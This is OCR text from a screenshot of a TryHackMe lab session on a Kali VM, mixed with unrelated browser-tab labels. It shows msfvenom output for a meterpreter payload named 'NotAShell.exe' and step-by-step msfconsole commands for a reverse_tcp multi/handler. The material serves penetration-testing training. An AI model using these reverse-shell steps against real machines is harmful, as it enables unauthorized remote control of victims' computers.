 TryHackMe
log file pfsen
Phonebook.c
microsoft 0 d
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
tryhackme.com/room/throwback
T
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
»
1 2 3 4
10.50.31.68
0:36
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/mail
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
#file NotAShell.exe
NotAShell.exe: PE32 executable (GUI) Intel 80386, for MS Windows
Statistics after generating a meterpreter payload
Setting up your Handler
Metasploit makes setting up handlers incredibly easy, after
generating your payload, we need to spin up msfconsole and
use the exploit/multi/handler module. Next you'll need to set
several variables, the payload variable, the LHOST variables, and
the LPORT variable to the values you selected in the Generating
Payloads sections. After that, you can execute your task run or
exploit (the -j flag is optional and indicated that it will be
running as a job in the background in the even you're expecting
more than one reverse shell to come).
1.) msfconsole
2.) use exploit/multi/handler
3.) set payload windows/meterpreter/reverse_tcp
4.) set LPORT
5.) set LHOST tun0
6.) exploit -j
(root㉿kali)-[/home/kali/throwback/mail]
# msfconsole
[*] StartiNg the Metasploit Framework console...-